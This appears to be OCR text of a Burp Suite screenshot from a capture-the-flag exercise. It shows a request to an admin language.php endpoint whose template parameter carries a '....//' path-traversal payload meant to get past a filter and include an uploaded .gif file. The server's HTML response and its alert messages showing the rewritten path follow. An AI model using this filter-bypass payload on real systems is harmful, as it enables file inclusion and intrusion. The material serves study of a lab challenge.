 Send
Cancel
<
▼
>
▼
Target: http
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /Company_admin/language.php?template=
....//..../upload/572239c1ad48bfd14713c5530798a225.gif HTTP/1.1
2 Host: ctf1-1.anfu.hillstonenet.com:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=82o4o4jmf50eusta1mbd0vmvtk
0 Connection: close
1
2
129
130 <li>
<a href="login.php" class="waves-effect"><i class="i
</i>
<span class="hide-menu">Log out</span>
</a>
</li>
131
132 </ul>
133 </div>
134 </div>
135 <!-- Left navbar-header end -->
136 <!-- Page Content -->
137 <div id="page-wrapper">
138 <div class="container-fluid">
139 <div class="row bg-title">
140 <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12">
141 <h4 class="page-title">
fakeaddr@Hillstonenet.com
</h4>
</div>
142 <div class="col-lg-9 col-sm-8 col-md-8 col-xs-12">
143 <ol class="breadcrumb">
144 <li>
<a href="#">Dashboard</a>
</li>
145 <li>
<a href="#">Administrators</a>
</li>
146 <li class="active">
<a href="new-user.php" class="btn btn-success b
</li>
147 </ol>
148 </div>
149 <!-- /.col-lg-12 -->
150 </div>
151 <!-- /row -->
152 <div class="row">
153
154
155 <script>
alert('string changed to->../..upload/572239c1ad48bf
</script>
<script>
alert('/Company_admin/template/CN/../..upload/572239
window.history.back();
</script>